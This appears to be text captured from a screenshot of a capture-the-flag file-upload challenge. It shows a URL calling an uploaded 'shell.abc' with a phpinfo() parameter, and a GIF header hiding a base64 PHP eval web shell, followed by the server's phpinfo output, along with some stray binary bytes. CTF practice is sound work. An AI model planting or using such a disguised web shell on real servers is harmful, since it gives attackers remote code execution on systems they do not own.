 75fc3afe-edf6-4fcd-977f-ea058ea1df72.node3.hackingfor.fun/uploads/1b5337d0c8ad813197b506146d8d503d/shell.abc/?a=phpinfo();
考试 ctf 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区 Paper ZJNU-CTFOJ 浙江师
GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=�|��v
PHP Version 5.4.16
php
System Linux 0c60c4e803d4 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02
UTC 2019 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File
(php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for
additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d